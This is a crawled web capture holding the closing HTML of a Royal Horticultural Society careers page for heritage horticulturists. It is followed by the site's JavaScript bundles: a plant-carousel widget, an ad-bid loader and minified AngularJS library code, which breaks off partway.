                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="E7vbKF2uz2Y6bmaWRhsZ3kZFbeWA7VN6xjXOxVXPbqH4c2AHN4caOC5l/y0hPt3ifNNOxnLOkcB4SX68jIuOZXLJsAg45NpGCteaUOvu+zzIAtC2Yg1yftC13UYeqnbwpvhuDjftlVvqhG/Q/pOpfAxIIec5BrBnxiOtk/8+tGhwQjeLfeJ8RQV0DLrWAr8vxInFRZpFgmpx8uYlVbnEk0sqVwUqlPaTeTnSNic8cR+k1v6PTwe/O09q6Vn6j/vbSEoM0TMV981GCd9W08uoWS/b7hubRGVU205mR+gvkOHBcUEkTHFmkf9KGNScivIGpdy0RilaasKsncDJPd2MArytdfAL3IiXxSzcRbMTI8pNPr0yIMaj3BF/oMfRbLdIzcnWzksVgSMPt8tKL1MjGgtVTnw7PjaQ44SVjxOGeyXULXqPjT3Kc5Kp93tB6TzpiK1qINi9MJ5hP6Nj32x5ikfyZTcmvXcvahcNq4dV9w4e2FQzmrFhLfhU0vPj6XvDgjBRZ3u6IQUPfGBbnjLa7EaJB1qozfuhHTLHox3MOCAWj5VQXO2P7EFVRbapeV/I8Zjq3iLg4qWvhjI24rcU0kGHmhmA8oj17fX0a2pBtQtq/abnDkOcR7YpcLZ+fQPPsGl6jV277HP/emHJof3h8CorCFifqPmdYbI6kU/zWyibTDjjNLphAnjmWL5abF5sh2nJowt095rzC8Qe1nrzYw==" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    <script   src="/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=62142"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.min.js?v=62142"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/angularjs.min.js?v=62142"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/legacy.min.js?v=62142"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/widgets.min.js?v=62142"  type="text/javascript" ></script>
    
    

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="ef4b7546-e109-4fcd-81a6-67da00c55300" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Heritage horticulturist" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.CareersDetail" />
    <input type="hidden" id="pageTemplate" value="CareersPage" />
    <input type="hidden" id="pageTitle" value="Careers in horticulture" />
    <input type="hidden" id="pageLocation" value="/education-learning/careers-horticulture/heritage-horticulturist" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2020-08-25T11:12:25.660" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2020-07-07T16:34:03.597" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=62142"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=62142"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=62142"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/inlinewidgets.bundle.js?v=62142"  type="text/javascript" ></script>
    
         <script   src="/wwwroot/js/bundles/career.bundle.js?v=62142"  type="text/javascript" ></script>

    
    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=62142"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=62142"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/widgets.min.js?v=62142
body_size: 602
content:
app.directive("widgetPlantsPreview2",["$q","$http","utilitiesFactory",function(t,s,n){return{link:function(i,t,e,a){i.model=JSON.parse(e.content),i.removeKenticoQueryString=n.removeKenticoQueryString,i.plants={},i.renderHtml=n.renderHtml,i.model&&i.model.content&&i.model.content.items&&(e=$.map(i.model.content.items,function(t,e){return t.id}).join(","),s({method:"GET",url:"/api/plantsold/getplantsbyid?ids="+e,dataType:"json",headers:{"Content-Type":"application/json"}}).success(function(t,e,a,s){i.plants=t||{}})),i.truncateText=n.truncateText,i.getImage=function(t){return"https://apps.rhs.org.uk/plantselectorimages/detail/"+t.Image}},scope:!0,template:'<section class="section"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading">{{model.content.title}}</h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:4}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:4}, desktop:{items:4}, largedesktop:{items:4}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in plants"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{getImage(item)}}" alt="{{item.description}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.BotanicalName)"></h6><p data-ng-bind-html="renderHtml(item.CommonName)"></p><a ng-show="item.Price" class="button button--highlight button--secondary button--small" href="{{item.PriceUrl}}" target="_blank">Buy now ({{item.Price}})</a></div></div><a class="u-faux-block-link__overlay" href="{{item.Url}}" target="_self">{{item.BotanicalName}}</a></div></rhs-owl-carousel></div><div ng-show="model.content.url && model.content.urlLabel" class="text-center topmargin"><a href="{{removeKenticoQueryString(model.content.url)}}" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow" data-ng-bind-html="renderHtml(model.content.urlLabel)"></a></div></div></div></section>'}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/apstagHandler.min.js?v=62142
body_size: -40
content:
!function(e,a,t,s,o,n){function i(t,s){a[e]._Q.push([t,s])}a[e]||(a[e]={init:function(){i("i",arguments)},fetchBids:function(){i("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]},(o=t.createElement(s)).async=!0,o.src="//c.amazon-adsystem.com/aax2/apstag.js",(n=t.getElementsByTagName(s)[0]).parentNode.insertBefore(o,n))}("apstag",window,document,"script"),apstag.init({pubID:adsConfig.pubID,adServer:"googletag"}),apstag.fetchBids({slots:adsConfig.slots.map(t=>({slotID:t.slotID,slotName:t.slotName,sizes:t.sizes})),timeout:2e3},function(t){googletag.cmd.push(function(){apstag.setDisplayBids(),googletag.pubads(),googletag.pubads().refresh()})});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/angularjs.min.js?v=62142
body_size: 97702
content:
!function(u,ie,re){"use strict";function y(o,a){return a=a||Error,function(){var e,t,n=arguments,i=n[0],r="["+(o?o+":":"")+i+"] ";for(r+=n[1].replace(/\{\d+\}/g,function(e){var t=2+ +e.slice(1,-1);return t<n.length?Ue(n[t]):e}),r+="\nhttp://errors.angularjs.org/1.4.8/"+(o?o+"/":"")+i,t=2,e="?";t<n.length;t++,e="&")r+=e+"p"+(t-2)+"="+encodeURIComponent(Ue(n[t]));return new a(r)}}var o=/^\/(.+)\/([a-z]*)$/,a="validity",oe=function(e){return me(e)?e.toLowerCase():e},ae=Object.prototype.hasOwnProperty,c=function(e){return me(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(oe=function(e){return me(e)?e.replace(/[A-Z]/g,function(e){return String.fromCharCode(32|e.charCodeAt(0))}):e},c=function(e){return me(e)?e.replace(/[a-z]/g,function(e){return String.fromCharCode(-33&e.charCodeAt(0))}):e});var se,le,m,f,s=[].slice,n=[].splice,e=[].push,l=Object.prototype.toString,d=Object.getPrototypeOf,p=y("ng"),S=u.angular||(u.angular={}),T=0;function P(e){if(null!=e&&!V(e)){if(ge(e)||me(e)||le&&e instanceof le)return 1;var t="length"in Object(e)&&e.length;return M(t)&&(0<=t&&t-1 in e||"function"==typeof e.item)}}function ue(e,t,n){if(e)if(ve(e))for(r in e)"prototype"==r||"length"==r||"name"==r||e.hasOwnProperty&&!e.hasOwnProperty(r)||t.call(n,e[r],r,e);else if(ge(e)||P(e))for(var i="object"!=typeof e,r=0,o=e.length;r<o;r++)(i||r in e)&&t.call(n,e[r],r,e);else if(e.forEach&&e.forEach!==ue)e.forEach(t,n,e);else if(E(e))for(r in e)t.call(n,e[r],r,e);else if("function"==typeof e.hasOwnProperty)for(r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r,e);else for(r in e)ae.call(e,r)&&t.call(n,e[r],r,e);return e}function h(e,t,n){for(var i=Object.keys(e).sort(),r=0;r<i.length;r++)t.call(n,e[i[r]],i[r]);return i}function g(n){return function(e,t){n(t,e)}}function r(){return++T}function v(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function $(e,t,n){for(var i=e.$$hashKey,r=0,o=t.length;r<o;++r){var a=t[r];if(fe(a)||ve(a))for(var s=Object.keys(a),l=0,u=s.length;l<u;l++){var c=s[l],d=a[c];n&&fe(d)?D(d)?e[c]=new Date(d.valueOf()):A(d)?e[c]=new RegExp(d):d.nodeName?e[c]=d.cloneNode(!0):_(d)?e[c]=d.clone():(fe(e[c])||(e[c]=ge(d)?[]:{}),$(e[c],[d],!0)):e[c]=d}}return v(e,i),e}function ce(e){return $(e,s.call(arguments,1),!1)}function t(e){return $(e,s.call(arguments,1),!0)}function b(e){return parseInt(e,10)}function de(e,t){return ce(Object.create(e),t)}function pe(){}function w(e){return e}function x(e){return function(){return e}}function k(e){return ve(e.toString)&&e.toString!==l}function he(e){return void 0===e}function C(e){return void 0!==e}function fe(e){return null!==e&&"object"==typeof e}function E(e){return null!==e&&"object"==typeof e&&!d(e)}function me(e){return"string"==typeof e}function M(e){return"number"==typeof e}function D(e){return"[object Date]"===l.call(e)}se=ie.documentMode,pe.$inject=[],w.$inject=[];var ge=Array.isArray;function ve(e){return"function"==typeof e}function A(e){return"[object RegExp]"===l.call(e)}function V(e){return e&&e.window===e}function $e(e){return e&&e.$evalAsync&&e.$watch}function L(e){return"boolean"==typeof e}function O(e){return e&&ve(e.then)}var i=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array\]$/;function H(e){return e&&M(e.length)&&i.test(l.call(e))}var ye=function(e){return me(e)?e.trim():e},I=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function _(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function be(e){return oe(e.nodeName||e[0]&&e[0].nodeName)}function we(e,t){t=e.indexOf(t);return 0<=t&&e.splice(t,1),t}function N(e,n){var i=[],r=[];if(n){if(H(n))throw p("cpta","Can't copy! TypedArray destination cannot be mutated.");if(e===n)throw p("cpi","Can't copy! Source and destination are identical.");return ge(n)?n.length=0:ue(n,function(e,t){"$$hashKey"!==t&&delete n[t]}),i.push(e),r.push(n),o(e,n)}return a(e);function o(e,t){var n,i=t.$$hashKey;if(ge(e))for(var r=0,o=e.length;r<o;r++)t.push(a(e[r]));else if(E(e))for(n in e)t[n]=a(e[n]);else if(e&&"function"==typeof e.hasOwnProperty)for(n in e)e.hasOwnProperty(n)&&(t[n]=a(e[n]));else for(n in e)ae.call(e,n)&&(t[n]=a(e[n]));return v(t,i),t}function a(e){if(!fe(e))return e;var t=i.indexOf(e);if(-1!==t)return r[t];if(V(e)||$e(e))throw p("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");var n,t=!1;return ge(e)?(n=[],t=!0):H(e)?n=new e.constructor(e):D(e)?n=new Date(e.getTime()):A(e)?(n=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex:ve(e.cloneNode)?n=e.cloneNode(!0):(n=Object.create(d(e)),t=!0),i.push(e),r.push(n),t?o(e,n):n}}function F(e,t){if(ge(e)){t=t||[];for(var n=0,i=e.length;n<i;n++)t[n]=e[n]}else if(fe(e))for(var r in t=t||{},e)"$"===r.charAt(0)&&"$"===r.charAt(1)||(t[r]=e[r]);return t||e}function xe(e,t){if(e===t)return!0;if(null===e||null===t)return!1;if(e!=e&&t!=t)return!0;var n,i,r,o=typeof e,a=typeof t;if(o==a&&"object"==o){if(!ge(e)){if(D(e))return!!D(t)&&xe(e.getTime(),t.getTime());if(A(e))return!!A(t)&&e.toString()==t.toString();if($e(e)||$e(t)||V(e)||V(t)||ge(t)||D(t)||A(t))return!1;for(i in r=Ie(),e)if("$"!==i.charAt(0)&&!ve(e[i])){if(!xe(e[i],t[i]))return!1;r[i]=!0}for(i in t)if(!(i in r)&&"$"!==i.charAt(0)&&C(t[i])&&!ve(t[i]))return!1;return!0}if(!ge(t))return!1;if((n=e.length)==t.length){for(i=0;i<n;i++)if(!xe(e[i],t[i]))return!1;return!0}}return!1}var R=function(){var e;return C(R.rules)||((e=ie.querySelector("[ng-csp]")||ie.querySelector("[data-ng-csp]"))?(e=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp"),R.rules={noUnsafeEval:!e||-1!==e.indexOf("no-unsafe-eval"),noInlineStyle:!e||-1!==e.indexOf("no-inline-style")}):R.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}),R.rules},z=function(){if(C(z.name_))return z.name_;for(var e,t,n,i=ee.length,r=0;r<i;++r)if(t=ee[r],e=ie.querySelector("["+t.replace(":","\\:")+"jq]")){n=e.getAttribute(t+"jq");break}return z.name_=n};function U(e,t,n){return e.concat(s.call(t,n))}function ke(e,t){return s.call(e,t||0)}function j(e,t){var n=2<arguments.length?ke(arguments,2):[];return!ve(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,U(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function B(e,t){var n=t;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?n=re:V(t)?n="$WINDOW":t&&ie===t?n="$DOCUMENT":$e(t)&&(n="$SCOPE"),n}function q(e,t){return void 0===e?re:(M(t)||(t=t?2:null),JSON.stringify(e,B,t))}function W(e){return me(e)?JSON.parse(e):e}function G(e,t){e=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(e)?t:e}function Y(e,t,n){n=n?-1:1;t=G(t,e.getTimezoneOffset());return e=n*(t-(t=e).getTimezoneOffset()),(t=new Date(t.getTime())).setMinutes(t.getMinutes()+e),t}function Se(e){e=le(e).clone();try{e.empty()}catch(e){}var t=le("<div>").append(e).html();try{return e[0].nodeType===Ne?oe(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(e,t){return"<"+oe(t)})}catch(e){return oe(t)}}function K(e){try{return decodeURIComponent(e)}catch(e){}}function J(e){var r={};return ue((e||"").split("&"),function(e){var t,n,i;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),i=e.substring(t+1)),C(n=K(n))&&(i=!C(i)||K(i),ae.call(r,n)?ge(r[n])?r[n].push(i):r[n]=[r[n],i]:r[n]=i))}),r}function Z(e){var n=[];return ue(e,function(e,t){ge(e)?ue(e,function(e){n.push(Q(t,!0)+(!0===e?"":"="+Q(e,!0)))}):n.push(Q(t,!0)+(!0===e?"":"="+Q(e,!0)))}),n.length?n.join("&"):""}function X(e){return Q(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function Q(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var ee=["ng-","data-ng-","ng:","x-ng-"];function te(n,e){var i,r,t={};ue(ee,function(e){e+="app";!i&&n.hasAttribute&&n.hasAttribute(e)&&(r=(i=n).getAttribute(e))}),ue(ee,function(e){var t,e=e+"app";!i&&(t=n.querySelector("["+e.replace(":","\\:")+"]"))&&(r=(i=t).getAttribute(e))}),i&&(t.strictDi=null!==function(e,t){for(var n,i=ee.length,r=0;r<i;++r)if(n=ee[r]+t,me(n=e.getAttribute(n)))return n;return null}(i,"strict-di"),e(i,r?[r]:[],t))}function ne(t,n,i){i=ce({strictDi:!1},i=!fe(i)?{}:i);function r(){if((t=le(t)).injector()){var e=t[0]===ie?"document":Se(t);throw p("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"))}return(n=n||[]).unshift(["$provide",function(e){e.value("$rootElement",t)}]),i.debugInfoEnabled&&n.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),n.unshift("ng"),(e=zt(n,i.strictDi)).invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,i){e.$apply(function(){t.data("$injector",i),n(t)(e)})}]),e}var e=/^NG_ENABLE_DEBUG_INFO!/,o=/^NG_DEFER_BOOTSTRAP!/;if(u&&e.test(u.name)&&(i.debugInfoEnabled=!0,u.name=u.name.replace(e,"")),u&&!o.test(u.name))return r();u.name=u.name.replace(o,""),S.resumeBootstrap=function(e){return ue(e,function(e){n.push(e)}),r()},ve(S.resumeDeferredBootstrap)&&S.resumeDeferredBootstrap()}function Ce(){u.name="NG_ENABLE_DEBUG_INFO!"+u.name,u.location.reload()}function Te(e){e=S.element(e).injector();if(!e)throw p("test","no injector found for element argument to getTestability");return e.get("$$testability")}var Ee=/[A-Z]/g;function Me(e,n){return n=n||"_",e.replace(Ee,function(e,t){return(t?n:"")+e.toLowerCase()})}var De,Ae=!1;function Ve(e,t,n){if(!e)throw p("areq","Argument '{0}' is {1}",t||"?",n||"required");return e}function Le(e,t,n){return Ve(ve(e=n&&ge(e)?e[e.length-1]:e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e)),e}function Oe(e,t){if("hasOwnProperty"===e)throw p("badname","hasOwnProperty is not a valid {0} name",t)}function Pe(e,t,n){if(!t)return e;for(var i,r=t.split("."),o=e,a=r.length,s=0;s<a;s++)i=r[s],e=e&&(o=e)[i];return!n&&ve(e)?j(o,e):e}function He(e){for(var t,n=e[0],i=e[e.length-1],r=1;n!==i&&(n=n.nextSibling);r++)!t&&e[r]===n||(t=t||le(s.call(e,0,r))).push(n);return t||e}function Ie(){return Object.create(null)}var _e=1,Ne=3,Fe=8,Re=9;function ze(e){var c=y("$injector"),n=y("ng");function t(e,t,n){return e[t]||(e[t]=n())}e=t(e,"angular",Object);return e.$$minErr=e.$$minErr||y,t(e,"module",function(){var e={};return function(s,l,u){return function(e,t){if("hasOwnProperty"===e)throw n("badname","hasOwnProperty is not a valid {0} name",t)}(s,"module"),l&&e.hasOwnProperty(s)&&(e[s]=null),t(e,s,function(){if(!l)throw c("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",s);var r=[],e=[],t=[],n=i("$injector","invoke","push",e),o={_invokeQueue:r,_configBlocks:e,_runBlocks:t,requires:l,name:s,provider:a("$provide","provider"),factory:a("$provide","factory"),service:a("$provide","service"),value:i("$provide","value"),constant:i("$provide","constant","unshift"),decorator:a("$provide","decorator"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:n,run:function(e){return t.push(e),this}};return u&&n(u),o;function i(e,t,n,i){return i=i||r,function(){return i[n||"push"]([e,t,arguments]),o}}function a(n,i){return function(e,t){return t&&ve(t)&&(t.$$moduleName=s),r.push([n,i,arguments]),o}}})}})}function Ue(e){return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):he(e)?"undefined":"string"!=typeof e?(n=[],JSON.stringify(e,function(e,t){if(fe(t=B(e,t))){if(0<=n.indexOf(t))return"...";n.push(t)}return t})):e;var n}var je={full:"1.4.8",major:1,minor:4,dot:8,codeName:"ice-manipulation"};lt.expando="ng339";function Be(e,t,n){e.addEventListener(t,n,!1)}var qe=lt.cache={},We=1,Ge=function(e,t,n){e.removeEventListener(t,n,!1)};lt._data=function(e){return this.cache[e[this.expando]]||{}};var Ye=/([\:\-\_]+(.))/g,Ke=/^moz([A-Z])/,Je={mouseleave:"mouseout",mouseenter:"mouseover"},Ze=y("jqLite");function Xe(e){return e.replace(Ye,function(e,t,n,i){return i?n.toUpperCase():n}).replace(Ke,"Moz$1")}var Qe=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,et=/<|&#?\w+;/,tt=/<([\w:-]+)/,nt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,it={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function rt(e){return!et.test(e)}function ot(e){e=e.nodeType;return e===_e||!e||e===Re}function at(e,t){var n,i,r=t.createDocumentFragment(),o=[];if(rt(e))o.push(t.createTextNode(e));else{for(n=n||r.appendChild(t.createElement("div")),t=(tt.exec(e)||["",""])[1].toLowerCase(),t=it[t]||it._default,n.innerHTML=t[1]+e.replace(nt,"<$1></$2>")+t[2],i=t[0];i--;)n=n.lastChild;o=U(o,n.childNodes),(n=r.firstChild).textContent=""}return r.textContent="",r.innerHTML="",ue(o,function(e){r.appendChild(e)}),r}it.optgroup=it.option,it.tbody=it.tfoot=it.colgroup=it.caption=it.thead,it.th=it.td;var st=Node.prototype.contains||function(e){return!!(16&this.compareDocumentPosition(e))};function lt(e){if(e instanceof lt)return e;var t,n,i;if(me(e)&&(e=ye(e),i=!0),!(this instanceof lt)){if(i&&"<"!=e.charAt(0))throw Ze("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new lt(e)}$t(this,i?(t=e,n=n||ie,(i=Qe.exec(t))?[n.createElement(i[1])]:(i=at(t,n))?i.childNodes:[]):e)}function ut(e){return e.cloneNode(!0)}function ct(e,t){if(t||pt(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),i=0,r=n.length;i<r;i++)pt(n[i])}function dt(n,e,i,t){if(C(t))throw Ze("offargs","jqLite#off() does not support the `selector` argument");var t=ht(n),r=t&&t.events,o=t&&t.handle;if(o)if(e){var a=function(e){var t=r[e];C(i)&&we(t||[],i),C(i)&&t&&0<t.length||(Ge(n,e,o),delete r[e])};ue(e.split(" "),function(e){a(e),Je[e]&&a(Je[e])})}else for(e in r)"$destroy"!==e&&Ge(n,e,o),delete r[e]}function pt(e,t){var n=e.ng339,i=n&&qe[n];i&&(t?delete i.data[t]:(i.handle&&(i.events.$destroy&&i.handle({},"$destroy"),dt(e)),delete qe[n],e.ng339=re))}function ht(e,t){var n=e.ng339,i=n&&qe[n];return t&&!i&&(e.ng339=n=++We,i=qe[n]={events:{},data:{},handle:re}),i}function ft(e,t,n){if(ot(e)){var i=C(n),r=!i&&t&&!fe(t),o=!t,e=ht(e,!r),e=e&&e.data;if(!i)return o?e:r?e&&e[t]:void ce(e,t);e[t]=n}}function mt(e,t){return!!e.getAttribute&&-1<(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")}function gt(t,e){e&&t.setAttribute&&ue(e.split(" "),function(e){t.setAttribute("class",ye((" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+ye(e)+" "," ")))})}function vt(e,t){var n;t&&e.setAttribute&&(n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," "),ue(t.split(" "),function(e){e=ye(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")}),e.setAttribute("class",ye(n)))}function $t(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var i=0;i<n;i++)e[e.length++]=t[i]}else e[e.length++]=t}}function yt(e,t){return bt(e,"$"+(t||"ngController")+"Controller")}function bt(e,t,n){e.nodeType==Re&&(e=e.documentElement);for(var i=ge(t)?t:[t];e;){for(var r=0,o=i.length;r<o;r++)if(C(n=le.data(e,i[r])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function wt(e){for(ct(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function xt(e,t){t||ct(e);t=e.parentNode;t&&t.removeChild(e)}var kt=lt.prototype={ready:function(e){var t=!1;function n(){t||(t=!0,e())}"complete"===ie.readyState?setTimeout(n):(this.on("DOMContentLoaded",n),lt(u).on("load",n))},toString:function(){var t=[];return ue(this,function(e){t.push(""+e)}),"["+t.join(", ")+"]"},eq:function(e){return le(0<=e?this[e]:this[this.length+e])},length:0,push:e,sort:[].sort,splice:[].splice},St={};ue("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(e){St[oe(e)]=e});var Ct={};ue("input,select,option,textarea,button,form,details".split(","),function(e){Ct[e]=!0});var Tt={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};function Et(e,t){t=St[t.toLowerCase()];return t&&Ct[be(e)]&&t}function Mt(e,t){if(he(t)){var n=e.nodeType;return n===_e||n===Ne?e.textContent:""}e.textContent=t}function Dt(s,l){function e(e,t){e.isDefaultPrevented=function(){return e.defaultPrevented};var n,i=l[t||e.type],r=i?i.length:0;if(r){he(e.immediatePropagationStopped)&&(n=e.stopImmediatePropagation,e.stopImmediatePropagation=function(){e.immediatePropagationStopped=!0,e.stopPropagation&&e.stopPropagation(),n&&n.call(e)}),e.isImmediatePropagationStopped=function(){return!0===e.immediatePropagationStopped};var o=i.specialHandlerWrapper||At;1<r&&(i=F(i));for(var a=0;a<r;a++)e.isImmediatePropagationStopped()||o(s,e,i[a])}}return e.elem=s,e}function At(e,t,n){n.call(e,t)}function Vt(e,t,n){var i=t.relatedTarget;i&&(i===e||st.call(e,i))||n.call(e,t)}function Lt(){this.$get=function(){return ce(lt,{hasClass:function(e,t){return mt(e=e.attr?e[0]:e,t)},addClass:function(e,t){return vt(e=e.attr?e[0]:e,t)},removeClass:function(e,t){return gt(e=e.attr?e[0]:e,t)}})}}function Ot(e,t){var n=e&&e.$$hashKey;if(n)return n="function"==typeof n?e.$$hashKey():n;var i=typeof e;return n="function"==i||"object"==i&&null!==e?e.$$hashKey=i+":"+(t||r)():i+":"+e}function Pt(e,t){var n;t&&(n=0,this.nextUid=function(){return++n}),ue(e,this.put,this)}ue({data:ft,removeData:pt,hasData:function(e){for(var t in qe[e.ng339])return!0;return!1}},function(e,t){lt[t]=e}),ue({data:ft,inheritedData:bt,scope:function(e){return le.data(e,"$scope")||bt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return le.data(e,"$isolateScope")||le.data(e,"$isolateScopeNoTemplate")},controller:yt,injector:function(e){return bt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:mt,css:function(e,t,n){if(t=Xe(t),!C(n))return e.style[t];e.style[t]=n},attr:function(e,t,n){var i=e.nodeType;if(i!==Ne&&2!==i&&i!==Fe){i=oe(t);if(St[i]){if(!C(n))return e[t]||(e.attributes.getNamedItem(t)||pe).specified?i:re;n?(e[t]=!0,e.setAttribute(t,i)):(e[t]=!1,e.removeAttribute(i))}else if(C(n))e.setAttribute(t,n);else if(e.getAttribute){t=e.getAttribute(t,2);return null===t?re:t}}},prop:function(e,t,n){if(!C(n))return e[t];e[t]=n},text:(Mt.$dv="",Mt),val:function(e,t){if(he(t)){if(e.multiple&&"select"===be(e)){var n=[];return ue(e.options,function(e){e.selected&&n.push(e.value||e.text)}),0===n.length?null:n}return e.value}e.value=t},html:function(e,t){if(he(t))return e.innerHTML;ct(e,!0),e.innerHTML=t},empty:wt},function(u,e){lt.prototype[e]=function(e,t){var n,i,r=this.length;if(u!==wt&&he(2==u.length&&u!==mt&&u!==yt?e:t)){if(fe(e)){for(n=0;n<r;n++)if(u===ft)u(this[n],e);else for(i in e)u(this[n],i,e[i]);return this}for(var o=he(l=u.$dv)?Math.min(r,1):r,a=0;a<o;a++)var s=u(this[a],e,t),l=l?l+s:s;return 